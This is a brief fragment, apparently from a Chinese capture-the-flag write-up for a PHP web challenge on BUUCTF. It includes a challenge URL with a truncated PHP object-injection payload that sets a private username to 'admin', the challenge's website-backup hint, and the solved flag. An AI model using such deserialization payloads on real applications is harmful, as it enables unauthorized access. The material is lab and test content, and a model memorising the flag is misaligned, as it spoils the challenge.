 92a2f2b8-8c76-4b35-a637-9bb7ef2bdc0d.node3.buuoj.cn/?select=O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";
因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{c4f7b8e8-9ca9-4dad-b4b0-9afdc422958e}